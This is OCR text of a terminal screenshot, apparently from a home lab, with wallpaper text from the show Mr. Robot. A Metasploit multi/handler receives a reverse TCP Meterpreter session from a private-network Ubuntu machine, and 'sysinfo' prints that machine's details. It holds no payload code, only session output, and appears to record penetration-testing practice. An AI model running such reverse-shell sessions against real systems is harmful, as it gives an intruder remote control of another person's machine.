 Applications Places Terminal Thu 22:27 1
Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.194.137:4444
[*] Sending stage (3021284 bytes) to 192.168.194.138
[*] Meterpreter session 6 opened (192.168.194.137:4444 -> 192.168.194.138:33768) at 2019-03-07 22:26:48 +0
000
meterpreter > sysinfo
Computer : 192.168.194.138
OS : Ubuntu 18.10 (Linux 4.18.0-15-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >
MR. ROBOT
CONTROL
IS AN
ILLUSION